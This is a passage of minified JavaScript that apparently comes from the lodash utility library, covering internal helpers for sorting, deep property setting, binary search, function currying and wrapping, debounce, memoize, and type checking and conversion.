s=i?i(yo(e,a),o,a+"",e,t,r):void 0;void 0===s&&(s=o),Bn(e,a,s)}}),ws)}function ji(e,t){var n=e.length;if(n)return ao(t+=t<0?n:0,n)?e[t]:void 0}function Pi(e,t,n){var i=-1;return t=pt(t.length?t:[Vs],Dt(Xr())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Ei(e,(function(e,n,r){return{criteria:pt(t,(function(t){return t(e)})),index:++i,value:e}})),(function(e,t){return function(e,t,n){var i=-1,r=e.criteria,o=t.criteria,a=r.length,s=n.length;for(;++i<a;){var l=hr(r[i],o[i]);if(l){if(i>=s)return l;var u=n[i];return l*("desc"==u?-1:1)}}return e.index-t.index}(e,t,n)}))}function Ni(e,t,n){for(var i=-1,r=t.length,o={};++i<r;){var a=t[i],s=fi(e,a);n(s,a)&&qi(o,sr(a,e),s)}return o}function Ii(e,t,n,i){var r=i?kt:wt,o=-1,a=t.length,s=e;for(e===t&&(t=mr(t)),n&&(s=pt(e,Dt(n)));++o<a;)for(var l=0,u=t[o],c=n?n(u):u;(l=r(s,c,l,i))>-1;)s!==e&&Ke.call(s,l,1),Ke.call(e,l,1);return e}function Mi(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==o){var o=r;ao(r)?Ke.call(e,r,1):Ji(e,r)}}return e}function Li(e,t){return e+Jt(cn()*(t-e+1))}function $i(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=Jt(t/2))&&(e+=e)}while(t);return n}function Ri(e,t){return wo(vo(e,t,Vs),e+"")}function Fi(e){return Fn(Os(e))}function Hi(e,t){var n=Os(e);return So(n,Kn(t,0,n.length))}function qi(e,t,n,i){if(!Wa(e))return e;for(var r=-1,o=(t=sr(t,e)).length,a=o-1,s=e;null!=s&&++r<o;){var l=Co(t[r]),u=n;if(r!=a){var c=s[l];void 0===(u=i?i(c,l,s):void 0)&&(u=Wa(c)?c:ao(t[r+1])?[]:{})}Wn(s,l,u),s=s[l]}return e}var Bi=yn?function(e,t){return yn.set(e,t),e}:Vs,Wi=Ct?function(e,t){return Ct(e,"toString",{configurable:!0,enumerable:!1,value:Ws(t),writable:!0})}:Vs;function zi(e){return So(Os(e))}function Ui(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var a=i(o);++r<o;)a[r]=e[r+t];return a}function Vi(e,t){var n;return ei(e,(function(e,i,r){return!(n=t(e,i,r))})),!!n}function Gi(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=2147483647){for(;i<r;){var o=i+r>>>1,a=e[o];null!==a&&!Ya(a)&&(n?a<=t:a<t)?i=o+1:r=o}return r}return Qi(e,t,Vs,n)}function Qi(e,t,n,i){t=n(t);for(var r=0,o=null==e?0:e.length,a=t!=t,s=null===t,l=Ya(t),u=void 0===t;r<o;){var c=Jt((r+o)/2),f=n(e[c]),d=void 0!==f,p=null===f,h=f==f,v=Ya(f);if(a)var g=i||h;else g=u?h&&(i||d):s?h&&d&&(i||!p):l?h&&d&&!p&&(i||!v):!p&&!v&&(i?f<=t:f<t);g?r=c+1:o=c}return sn(o,4294967294)}function Ki(e,t){for(var n=-1,i=e.length,r=0,o=[];++n<i;){var a=e[n],s=t?t(a):a;if(!n||!Oa(s,l)){var l=s;o[r++]=0===a?0:a}}return o}function Xi(e){return"number"==typeof e?e:Ya(e)?NaN:+e}function Yi(e){if("string"==typeof e)return e;if(Na(e))return pt(e,Yi)+"";if(Ya(e))return En?En.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Zi(e,t,n){var i=-1,r=ft,o=e.length,a=!0,s=[],l=s;if(n)a=!1,r=dt;else if(o>=200){var u=t?null:$r(e);if(u)return Wt(u);a=!1,r=Pt,l=new Ln}else l=t?[]:s;e:for(;++i<o;){var c=e[i],f=t?t(c):c;if(c=n||0!==c?c:0,a&&f==f){for(var d=l.length;d--;)if(l[d]===f)continue e;t&&l.push(f),s.push(c)}else r(l,f,n)||(l!==s&&l.push(f),s.push(c))}return s}function Ji(e,t){return null==(e=go(e,t=sr(t,e)))||delete e[Co(Fo(t))]}function er(e,t,n,i){return qi(e,t,n(fi(e,t)),i)}function tr(e,t,n,i){for(var r=e.length,o=i?r:-1;(i?o--:++o<r)&&t(e[o],o,e););return n?Ui(e,i?0:o,i?o+1:r):Ui(e,i?o+1:0,i?r:o)}function nr(e,t){var n=e;return n instanceof Pn&&(n=n.value()),vt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function ir(e,t,n){var r=e.length;if(r<2)return r?Zi(e[0]):[];for(var o=-1,a=i(r);++o<r;)for(var s=e[o],l=-1;++l<r;)l!=o&&(a[o]=Jn(a[o]||s,e[l],t,n));return Zi(oi(a,1),t,n)}function rr(e,t,n){for(var i=-1,r=e.length,o=t.length,a={};++i<r;){var s=i<o?t[i]:void 0;n(a,e[i],s)}return a}function or(e){return La(e)?e:[]}function ar(e){return"function"==typeof e?e:Vs}function sr(e,t){return Na(e)?e:lo(e,t)?[e]:To(ss(e))}var lr=Ri;function ur(e,t,n){var i=e.length;return n=void 0===n?i:n,!t&&n>=i?e:Ui(e,t,n)}var cr=Kt||function(e){return Ge.clearTimeout(e)};function fr(e,t){if(t)return e.slice();var n=e.length,i=Be?Be(n):new e.constructor(n);return e.copy(i),i}function dr(e){var t=new e.constructor(e.byteLength);return new Le(t).set(new Le(e)),t}function pr(e,t){var n=t?dr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function hr(e,t){if(e!==t){var n=void 0!==e,i=null===e,r=e==e,o=Ya(e),a=void 0!==t,s=null===t,l=t==t,u=Ya(t);if(!s&&!u&&!o&&e>t||o&&a&&l&&!s&&!u||i&&a&&l||!n&&l||!r)return 1;if(!i&&!o&&!u&&e<t||u&&n&&r&&!i&&!o||s&&n&&r||!a&&r||!l)return-1}return 0}function vr(e,t,n,r){for(var o=-1,a=e.length,s=n.length,l=-1,u=t.length,c=an(a-s,0),f=i(u+c),d=!r;++l<u;)f[l]=t[l];for(;++o<s;)(d||o<a)&&(f[n[o]]=e[o]);for(;c--;)f[l++]=e[o++];return f}function gr(e,t,n,r){for(var o=-1,a=e.length,s=-1,l=n.length,u=-1,c=t.length,f=an(a-l,0),d=i(f+c),p=!r;++o<f;)d[o]=e[o];for(var h=o;++u<c;)d[h+u]=t[u];for(;++s<l;)(p||o<a)&&(d[h+n[s]]=e[o++]);return d}function mr(e,t){var n=-1,r=e.length;for(t||(t=i(r));++n<r;)t[n]=e[n];return t}function yr(e,t,n,i){var r=!n;n||(n={});for(var o=-1,a=t.length;++o<a;){var s=t[o],l=i?i(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),r?Gn(n,s,l):Wn(n,s,l)}return n}function br(e,t){return function(n,i){var r=Na(n)?at:Un,o=t?t():{};return r(n,e,Xr(i,2),o)}}function _r(e){return Ri((function(t,n){var i=-1,r=n.length,o=r>1?n[r-1]:void 0,a=r>2?n[2]:void 0;for(o=e.length>3&&"function"==typeof o?(r--,o):void 0,a&&so(n[0],n[1],a)&&(o=r<3?void 0:o,r=1),t=ve(t);++i<r;){var s=n[i];s&&e(t,s,i,o)}return t}))}function wr(e,t){return function(n,i){if(null==n)return n;if(!Ma(n))return e(n,i);for(var r=n.length,o=t?r:-1,a=ve(n);(t?o--:++o<r)&&!1!==i(a[o],o,a););return n}}function kr(e){return function(t,n,i){for(var r=-1,o=ve(t),a=i(t),s=a.length;s--;){var l=a[e?s:++r];if(!1===n(o[l],l,o))break}return t}}function xr(e){return function(t){var n=Ft(t=ss(t))?Vt(t):void 0,i=n?n[0]:t.charAt(0),r=n?ur(n,1).join(""):t.slice(1);return i[e]()+r}}function Sr(e){return function(t){return vt(Hs(Ps(t).replace(Pe,"")),e,"")}}function Tr(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=On(e.prototype),i=e.apply(n,t);return Wa(i)?i:n}}function Cr(e){return function(t,n,i){var r=ve(t);if(!Ma(t)){var o=Xr(n,3);t=_s(t),n=function(e){return o(r[e],e,r)}}var a=e(t,n,i);return a>-1?r[o?t[a]:a]:void 0}}function Er(e){return zr((function(t){var n=t.length,i=n,r=jn.prototype.thru;for(e&&t.reverse();i--;){var a=t[i];if("function"!=typeof a)throw new ye(o);if(r&&!s&&"wrapper"==Qr(a))var s=new jn([],!0)}for(i=s?i:n;++i<n;){var l=Qr(a=t[i]),u="wrapper"==l?Gr(a):void 0;s=u&&uo(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?s[Qr(u[0])].apply(s,u[3]):1==a.length&&uo(a)?s[l]():s.thru(a)}return function(){var e=arguments,i=e[0];if(s&&1==e.length&&Na(i))return s.plant(i).value();for(var r=0,o=n?t[r].apply(this,e):i;++r<n;)o=t[r].call(this,o);return o}}))}function Ar(e,t,n,r,o,a,s,l,u,c){var f=128&t,d=1&t,p=2&t,h=24&t,v=512&t,g=p?void 0:Tr(e);return function m(){for(var y=arguments.length,b=i(y),_=y;_--;)b[_]=arguments[_];if(h)var w=Kr(m),k=Mt(b,w);if(r&&(b=vr(b,r,o,h)),a&&(b=gr(b,a,s,h)),y-=k,h&&y<c){var x=Bt(b,w);return Mr(e,t,Ar,m.placeholder,n,b,x,l,u,c-y)}var S=d?n:this,T=p?S[e]:e;return y=b.length,l?b=mo(b,l):v&&y>1&&b.reverse(),f&&u<y&&(b.length=u),this&&this!==Ge&&this instanceof m&&(T=g||Tr(T)),T.apply(S,b)}}function Or(e,t){return function(n,i){return function(e,t,n,i){return li(e,(function(e,r,o){t(i,n(e),r,o)})),i}(n,e,t(i),{})}}function Dr(e,t){return function(n,i){var r;if(void 0===n&&void 0===i)return t;if(void 0!==n&&(r=n),void 0!==i){if(void 0===r)return i;"string"==typeof n||"string"==typeof i?(n=Yi(n),i=Yi(i)):(n=Xi(n),i=Xi(i)),r=e(n,i)}return r}}function jr(e){return zr((function(t){return t=pt(t,Dt(Xr())),Ri((function(n){var i=this;return e(t,(function(e){return ot(e,i,n)}))}))}))}function Pr(e,t){var n=(t=void 0===t?" ":Yi(t)).length;if(n<2)return n?$i(t,e):t;var i=$i(t,Zt(e/Ut(t)));return Ft(t)?ur(Vt(i),0,e).join(""):i.slice(0,e)}function Nr(e){return function(t,n,r){return r&&"number"!=typeof r&&so(t,n,r)&&(n=r=void 0),t=ns(t),void 0===n?(n=t,t=0):n=ns(n),function(e,t,n,r){for(var o=-1,a=an(Zt((t-e)/(n||1)),0),s=i(a);a--;)s[r?a:++o]=e,e+=n;return s}(t,n,r=void 0===r?t<n?1:-1:ns(r),e)}}function Ir(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=os(t),n=os(n)),e(t,n)}}function Mr(e,t,n,i,r,o,a,s,l,u){var c=8&t;t|=c?32:64,4&(t&=~(c?64:32))||(t&=-4);var f=[e,t,r,c?o:void 0,c?a:void 0,c?void 0:o,c?void 0:a,s,l,u],d=n.apply(void 0,f);return uo(e)&&bo(d,f),d.placeholder=i,ko(d,e,t)}function Lr(e){var t=he[e];return function(e,n){if(e=os(e),(n=null==n?0:sn(is(n),292))&&nn(e)){var i=(ss(e)+"e").split("e");return+((i=(ss(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var $r=vn&&1/Wt(new vn([,-0]))[1]==1/0?function(e){return new vn(e)}:Ys;function Rr(e){return function(t){var n=no(t);return n==v?Ht(t):n==b?zt(t):function(e,t){return pt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Fr(e,t,n,r,s,l,u,c){var f=2&t;if(!f&&"function"!=typeof e)throw new ye(o);var d=r?r.length:0;if(d||(t&=-97,r=s=void 0),u=void 0===u?u:an(is(u),0),c=void 0===c?c:is(c),d-=s?s.length:0,64&t){var p=r,h=s;r=s=void 0}var v=f?void 0:Gr(e),g=[e,t,n,r,s,p,h,l,u,c];if(v&&function(e,t){var n=e[1],i=t[1],r=n|i,o=r<131,s=128==i&&8==n||128==i&&256==n&&e[7].length<=t[8]||384==i&&t[7].length<=t[8]&&8==n;if(!o&&!s)return e;1&i&&(e[2]=t[2],r|=1&n?0:4);var l=t[3];if(l){var u=e[3];e[3]=u?vr(u,l,t[4]):l,e[4]=u?Bt(e[3],a):t[4]}(l=t[5])&&(u=e[5],e[5]=u?gr(u,l,t[6]):l,e[6]=u?Bt(e[5],a):t[6]);(l=t[7])&&(e[7]=l);128&i&&(e[8]=null==e[8]?t[8]:sn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=r}(g,v),e=g[0],t=g[1],n=g[2],r=g[3],s=g[4],!(c=g[9]=void 0===g[9]?f?0:e.length:an(g[9]-d,0))&&24&t&&(t&=-25),t&&1!=t)m=8==t||16==t?function(e,t,n){var r=Tr(e);return function o(){for(var a=arguments.length,s=i(a),l=a,u=Kr(o);l--;)s[l]=arguments[l];var c=a<3&&s[0]!==u&&s[a-1]!==u?[]:Bt(s,u);if((a-=c.length)<n)return Mr(e,t,Ar,o.placeholder,void 0,s,c,void 0,void 0,n-a);var f=this&&this!==Ge&&this instanceof o?r:e;return ot(f,this,s)}}(e,t,c):32!=t&&33!=t||s.length?Ar.apply(void 0,g):function(e,t,n,r){var o=1&t,a=Tr(e);return function t(){for(var s=-1,l=arguments.length,u=-1,c=r.length,f=i(c+l),d=this&&this!==Ge&&this instanceof t?a:e;++u<c;)f[u]=r[u];for(;l--;)f[u++]=arguments[++s];return ot(d,o?n:this,f)}}(e,t,n,r);else var m=function(e,t,n){var i=1&t,r=Tr(e);return function t(){var o=this&&this!==Ge&&this instanceof t?r:e;return o.apply(i?n:this,arguments)}}(e,t,n);return ko((v?Bi:bo)(m,g),e,t)}function Hr(e,t,n,i){return void 0===e||Oa(e,we[n])&&!Se.call(i,n)?t:e}function qr(e,t,n,i,r,o){return Wa(e)&&Wa(t)&&(o.set(t,e),Di(e,t,void 0,qr,o),o.delete(t)),e}function Br(e){return Ga(e)?void 0:e}function Wr(e,t,n,i,r,o){var a=1&n,s=e.length,l=t.length;if(s!=l&&!(a&&l>s))return!1;var u=o.get(e);if(u&&o.get(t))return u==t;var c=-1,f=!0,d=2&n?new Ln:void 0;for(o.set(e,t),o.set(t,e);++c<s;){var p=e[c],h=t[c];if(i)var v=a?i(h,p,c,t,e,o):i(p,h,c,e,t,o);if(void 0!==v){if(v)continue;f=!1;break}if(d){if(!mt(t,(function(e,t){if(!Pt(d,t)&&(p===e||r(p,e,n,i,o)))return d.push(t)}))){f=!1;break}}else if(p!==h&&!r(p,h,n,i,o)){f=!1;break}}return o.delete(e),o.delete(t),f}function zr(e){return wo(vo(e,void 0,Io),e+"")}function Ur(e){return di(e,_s,eo)}function Vr(e){return di(e,ws,to)}var Gr=yn?function(e){return yn.get(e)}:Ys;function Qr(e){for(var t=e.name+"",n=bn[t],i=Se.call(bn,t)?n.length:0;i--;){var r=n[i],o=r.func;if(null==o||o==e)return r.name}return t}function Kr(e){return(Se.call(An,"placeholder")?An:e).placeholder}function Xr(){var e=An.iteratee||Gs;return e=e===Gs?xi:e,arguments.length?e(arguments[0],arguments[1]):e}function Yr(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function Zr(e){for(var t=_s(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,po(r)]}return t}function Jr(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ki(n)?n:void 0}var eo=en?function(e){return null==e?[]:(e=ve(e),ct(en(e),(function(t){return Qe.call(e,t)})))}:rl,to=en?function(e){for(var t=[];e;)ht(t,eo(e)),e=Ue(e);return t}:rl,no=pi;function io(e,t,n){for(var i=-1,r=(t=sr(t,e)).length,o=!1;++i<r;){var a=Co(t[i]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++i!=r?o:!!(r=null==e?0:e.length)&&Ba(r)&&ao(a,r)&&(Na(e)||Pa(e))}function ro(e){return"function"!=typeof e.constructor||fo(e)?{}:On(Ue(e))}function oo(e){return Na(e)||Pa(e)||!!(Ye&&e&&e[Ye])}function ao(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&le.test(e))&&e>-1&&e%1==0&&e<t}function so(e,t,n){if(!Wa(n))return!1;var i=typeof t;return!!("number"==i?Ma(n)&&ao(t,n.length):"string"==i&&t in n)&&Oa(n[t],e)}function lo(e,t){if(Na(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Ya(e))||(z.test(e)||!W.test(e)||null!=t&&e in ve(t))}function uo(e){var t=Qr(e),n=An[t];if("function"!=typeof n||!(t in Pn.prototype))return!1;if(e===n)return!0;var i=Gr(n);return!!i&&e===i[0]}(dn&&no(new dn(new ArrayBuffer(1)))!=S||pn&&no(new pn)!=v||hn&&"[object Promise]"!=no(hn.resolve())||vn&&no(new vn)!=b||gn&&no(new gn)!=k)&&(no=function(e){var t=pi(e),n=t==m?e.constructor:void 0,i=n?Eo(n):"";if(i)switch(i){case _n:return S;case wn:return v;case kn:return"[object Promise]";case xn:return b;case Sn:return k}return t});var co=ke?Ha:ol;function fo(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||we)}function po(e){return e==e&&!Wa(e)}function ho(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in ve(n)))}}function vo(e,t,n){return t=an(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=an(r.length-t,0),s=i(a);++o<a;)s[o]=r[t+o];o=-1;for(var l=i(t+1);++o<t;)l[o]=r[o];return l[t]=n(s),ot(e,this,l)}}function go(e,t){return t.length<2?e:fi(e,Ui(t,0,-1))}function mo(e,t){for(var n=e.length,i=sn(t.length,n),r=mr(e);i--;){var o=t[i];e[i]=ao(o,n)?r[o]:void 0}return e}function yo(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var bo=xo(Bi),_o=Yt||function(e,t){return Ge.setTimeout(e,t)},wo=xo(Wi);function ko(e,t,n){var i=t+"";return wo(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Y,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return st(s,(function(n){var i="_."+n[0];t&n[1]&&!ft(e,i)&&e.push(i)})),e.sort()}(function(e){var t=e.match(Z);return t?t[1].split(J):[]}(i),n)))}function xo(e){var t=0,n=0;return function(){var i=ln(),r=16-(i-n);if(n=i,r>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function So(e,t){var n=-1,i=e.length,r=i-1;for(t=void 0===t?i:t;++n<t;){var o=Li(n,r),a=e[o];e[o]=e[n],e[n]=a}return e.length=t,e}var To=function(e){var t=xa(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(U,(function(e,n,i,r){t.push(i?r.replace(te,"$1"):n||e)})),t}));function Co(e){if("string"==typeof e||Ya(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Eo(e){if(null!=e){try{return xe.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ao(e){if(e instanceof Pn)return e.clone();var t=new jn(e.__wrapped__,e.__chain__);return t.__actions__=mr(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Oo=Ri((function(e,t){return La(e)?Jn(e,oi(t,1,La,!0)):[]})),Do=Ri((function(e,t){var n=Fo(t);return La(n)&&(n=void 0),La(e)?Jn(e,oi(t,1,La,!0),Xr(n,2)):[]})),jo=Ri((function(e,t){var n=Fo(t);return La(n)&&(n=void 0),La(e)?Jn(e,oi(t,1,La,!0),void 0,n):[]}));function Po(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:is(n);return r<0&&(r=an(i+r,0)),_t(e,Xr(t,3),r)}function No(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i-1;return void 0!==n&&(r=is(n),r=n<0?an(i+r,0):sn(r,i-1)),_t(e,Xr(t,3),r,!0)}function Io(e){return(null==e?0:e.length)?oi(e,1):[]}function Mo(e){return e&&e.length?e[0]:void 0}var Lo=Ri((function(e){var t=pt(e,or);return t.length&&t[0]===e[0]?mi(t):[]})),$o=Ri((function(e){var t=Fo(e),n=pt(e,or);return t===Fo(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?mi(n,Xr(t,2)):[]})),Ro=Ri((function(e){var t=Fo(e),n=pt(e,or);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?mi(n,void 0,t):[]}));function Fo(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Ho=Ri(qo);function qo(e,t){return e&&e.length&&t&&t.length?Ii(e,t):e}var Bo=zr((function(e,t){var n=null==e?0:e.length,i=Qn(e,t);return Mi(e,pt(t,(function(e){return ao(e,n)?+e:e})).sort(hr)),i}));function Wo(e){return null==e?e:fn.call(e)}var zo=Ri((function(e){return Zi(oi(e,1,La,!0))})),Uo=Ri((function(e){var t=Fo(e);return La(t)&&(t=void 0),Zi(oi(e,1,La,!0),Xr(t,2))})),Vo=Ri((function(e){var t=Fo(e);return t="function"==typeof t?t:void 0,Zi(oi(e,1,La,!0),void 0,t)}));function Go(e){if(!e||!e.length)return[];var t=0;return e=ct(e,(function(e){if(La(e))return t=an(e.length,t),!0})),Ot(t,(function(t){return pt(e,Tt(t))}))}function Qo(e,t){if(!e||!e.length)return[];var n=Go(e);return null==t?n:pt(n,(function(e){return ot(t,void 0,e)}))}var Ko=Ri((function(e,t){return La(e)?Jn(e,t):[]})),Xo=Ri((function(e){return ir(ct(e,La))})),Yo=Ri((function(e){var t=Fo(e);return La(t)&&(t=void 0),ir(ct(e,La),Xr(t,2))})),Zo=Ri((function(e){var t=Fo(e);return t="function"==typeof t?t:void 0,ir(ct(e,La),void 0,t)})),Jo=Ri(Go);var ea=Ri((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Qo(e,n)}));function ta(e){var t=An(e);return t.__chain__=!0,t}function na(e,t){return t(e)}var ia=zr((function(e){var t=e.length,n=t?e[0]:0,i=this.__wrapped__,r=function(t){return Qn(t,e)};return!(t>1||this.__actions__.length)&&i instanceof Pn&&ao(n)?((i=i.slice(n,+n+(t?1:0))).__actions__.push({func:na,args:[r],thisArg:void 0}),new jn(i,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(r)}));var ra=br((function(e,t,n){Se.call(e,n)?++e[n]:Gn(e,n,1)}));var oa=Cr(Po),aa=Cr(No);function sa(e,t){return(Na(e)?st:ei)(e,Xr(t,3))}function la(e,t){return(Na(e)?lt:ti)(e,Xr(t,3))}var ua=br((function(e,t,n){Se.call(e,n)?e[n].push(t):Gn(e,n,[t])}));var ca=Ri((function(e,t,n){var r=-1,o="function"==typeof t,a=Ma(e)?i(e.length):[];return ei(e,(function(e){a[++r]=o?ot(t,e,n):yi(e,t,n)})),a})),fa=br((function(e,t,n){Gn(e,n,t)}));function da(e,t){return(Na(e)?pt:Ei)(e,Xr(t,3))}var pa=br((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var ha=Ri((function(e,t){if(null==e)return[];var n=t.length;return n>1&&so(e,t[0],t[1])?t=[]:n>2&&so(t[0],t[1],t[2])&&(t=[t[0]]),Pi(e,oi(t,1),[])})),va=Xt||function(){return Ge.Date.now()};function ga(e,t,n){return t=n?void 0:t,Fr(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ma(e,t){var n;if("function"!=typeof t)throw new ye(o);return e=is(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ya=Ri((function(e,t,n){var i=1;if(n.length){var r=Bt(n,Kr(ya));i|=32}return Fr(e,i,t,n,r)})),ba=Ri((function(e,t,n){var i=3;if(n.length){var r=Bt(n,Kr(ba));i|=32}return Fr(t,i,e,n,r)}));function _a(e,t,n){var i,r,a,s,l,u,c=0,f=!1,d=!1,p=!0;if("function"!=typeof e)throw new ye(o);function h(t){var n=i,o=r;return i=r=void 0,c=t,s=e.apply(o,n)}function v(e){return c=e,l=_o(m,t),f?h(e):s}function g(e){var n=e-u;return void 0===u||n>=t||n<0||d&&e-c>=a}function m(){var e=va();if(g(e))return y(e);l=_o(m,function(e){var n=t-(e-u);return d?sn(n,a-(e-c)):n}(e))}function y(e){return l=void 0,p&&i?h(e):(i=r=void 0,s)}function b(){var e=va(),n=g(e);if(i=arguments,r=this,u=e,n){if(void 0===l)return v(u);if(d)return cr(l),l=_o(m,t),h(u)}return void 0===l&&(l=_o(m,t)),s}return t=os(t)||0,Wa(n)&&(f=!!n.leading,a=(d="maxWait"in n)?an(os(n.maxWait)||0,t):a,p="trailing"in n?!!n.trailing:p),b.cancel=function(){void 0!==l&&cr(l),c=0,i=u=r=l=void 0},b.flush=function(){return void 0===l?s:y(va())},b}var wa=Ri((function(e,t){return Zn(e,1,t)})),ka=Ri((function(e,t,n){return Zn(e,os(t)||0,n)}));function xa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ye(o);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var a=e.apply(this,i);return n.cache=o.set(r,a)||o,a};return n.cache=new(xa.Cache||Mn),n}function Sa(e){if("function"!=typeof e)throw new ye(o);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}xa.Cache=Mn;var Ta=lr((function(e,t){var n=(t=1==t.length&&Na(t[0])?pt(t[0],Dt(Xr())):pt(oi(t,1),Dt(Xr()))).length;return Ri((function(i){for(var r=-1,o=sn(i.length,n);++r<o;)i[r]=t[r].call(this,i[r]);return ot(e,this,i)}))})),Ca=Ri((function(e,t){return Fr(e,32,void 0,t,Bt(t,Kr(Ca)))})),Ea=Ri((function(e,t){return Fr(e,64,void 0,t,Bt(t,Kr(Ea)))})),Aa=zr((function(e,t){return Fr(e,256,void 0,void 0,void 0,t)}));function Oa(e,t){return e===t||e!=e&&t!=t}var Da=Ir(hi),ja=Ir((function(e,t){return e>=t})),Pa=bi(function(){return arguments}())?bi:function(e){return za(e)&&Se.call(e,"callee")&&!Qe.call(e,"callee")},Na=i.isArray,Ia=Je?Dt(Je):function(e){return za(e)&&pi(e)==x};function Ma(e){return null!=e&&Ba(e.length)&&!Ha(e)}function La(e){return za(e)&&Ma(e)}var $a=tn||ol,Ra=et?Dt(et):function(e){return za(e)&&pi(e)==f};function Fa(e){if(!za(e))return!1;var t=pi(e);return t==d||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!Ga(e)}function Ha(e){if(!Wa(e))return!1;var t=pi(e);return t==p||t==h||"[object AsyncFunction]"==t||"[object Proxy]"==t}function qa(e){return"number"==typeof e&&e==is(e)}function Ba(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function Wa(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function za(e){return null!=e&&"object"==typeof e}var Ua=tt?Dt(tt):function(e){return za(e)&&no(e)==v};function Va(e){return"number"==typeof e||za(e)&&pi(e)==g}function Ga(e){if(!za(e)||pi(e)!=m)return!1;var t=Ue(e);if(null===t)return!0;var n=Se.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&xe.call(n)==Ae}var Qa=nt?Dt(nt):function(e){return za(e)&&pi(e)==y};var Ka=it?Dt(it):function(e){return za(e)&&no(e)==b};function Xa(e){return"string"==typeof e||!Na(e)&&za(e)&&pi(e)==_}function Ya(e){return"symbol"==typeof e||za(e)&&pi(e)==w}var Za=rt?Dt(rt):function(e){return za(e)&&Ba(e.length)&&!!He[pi(e)]};var Ja=Ir(Ci),es=Ir((function(e,t){return e<=t}));function ts(e){if(!e)return[];if(Ma(e))return Xa(e)?Vt(e):mr(e);if(Ze&&e[Ze])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Ze]());var t=no(e);return(t==v?Ht:t==b?Wt:Os)(e)}function ns(e){return e?(e=os(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function is(e){var t=ns(e),n=t%1;return t==t?n?t-n:t:0}function rs(e){return e?Kn(is(e),0,4294967295):0}function os(e){if("number"==typeof e)return e;if(Ya(e))return NaN;if(Wa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Wa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Q,"");var n=oe.test(e);return n||se.test(e)?ze(e.slice(2),n?2:8):re.test(e)?NaN:+e}function as(e){return yr(e,ws(e))}function ss(e){return null==e?"":Yi(e)}var ls=_r((function(e,t){if(fo(t)||Ma(t))yr(t,_s(t),e);else for(var n in 